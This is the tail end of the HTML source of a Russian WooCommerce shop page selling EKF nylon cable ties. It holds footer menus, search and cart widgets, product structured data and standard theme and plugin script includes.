																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150\/#product","name":"\u0425\u043e\u043c\u0443\u0442 EKF 3.6\u0445150 \u043c\u043c \u043d\u0435\u0439\u043b\u043e\u043d 100 \u0448\u0442 plc-c-3.6x150","url":"https:\/\/sela-shop.ru\/catalog\/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,08\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 10\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 150\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 170","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52044398.jpg","sku":"16061561","offers":[{"@type":"Offer","price":"175.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"175.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js
body_size: 376
content:
